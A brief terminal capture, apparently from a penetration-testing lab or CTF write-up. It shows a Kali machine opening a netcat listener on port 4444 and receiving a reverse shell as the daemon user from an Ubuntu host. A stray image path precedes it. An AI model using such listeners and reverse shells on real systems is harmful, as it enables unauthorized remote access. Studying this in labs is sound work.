 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.1.116] from (UNKNOWN) [192.168.1.117] 50632
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 11:26:03 up 15 min,  0 users,  load average: 0.00, 0.03, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$